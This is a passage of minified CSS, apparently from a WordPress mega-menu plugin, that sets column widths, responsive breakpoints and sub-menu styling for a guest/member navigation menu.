li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-guest-member-menu 